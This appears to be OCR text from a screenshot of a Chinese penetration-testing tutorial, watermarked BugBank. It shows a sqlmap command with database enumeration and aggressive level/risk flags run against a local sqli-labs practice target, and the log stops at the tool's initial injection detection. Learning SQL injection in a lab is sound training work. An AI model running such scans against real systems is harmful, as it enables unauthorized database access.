 192.168.159.139/Less-1/?id=1
漏洞银行 | BUGBANK
移动版书签
INT
C:\WINDOWS\system32\cmd.exe - sqlmap.py -u "http://192.168.159.139/Less-1/?id=1" --dbs --level 5 --risk 3
Load U
Split U
Execu
C:\lengbaikai\渗透工具包v2.0\渗透工具\注入工具\SQLmap\sqlmapproject-sqlmap-1.1.5-12-g071132c\sqlmapproject-sqlmap-071132c>cmd
Microsoft Windows [版本 10.0.17134.472]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\lengbaikai\渗透工具包v2.0\渗透工具\注入工具\SQLmap\sqlmapproject-sqlmap-1.1.5-12-g071132c\sqlmapproject-sqlmap-071132c>sqlmap.py -u "http://192.168.1
59.139/Less-1/?id=1" --dbs --level 5 --risk 3
{1.1.5.10#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all app
licable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 20:39:51
[20:39:52] [INFO] testing connection to the target URL
[20:39:52] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[20:39:52] [INFO] testing if the target URL is stable
[20:39:53] [INFO] target URL is stable
[20:39:53] [INFO] testing if GET parameter 'id' is dynamic
[20:39:53] [INFO] confirming that GET parameter 'id' is dynamic
[20:39:53] [INFO] GET parameter 'id' is dynamic
[20:39:53] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[20:39:53] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting attacks
[20:39:53] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
漏洞银行
BUGBANK.CN
英 20:39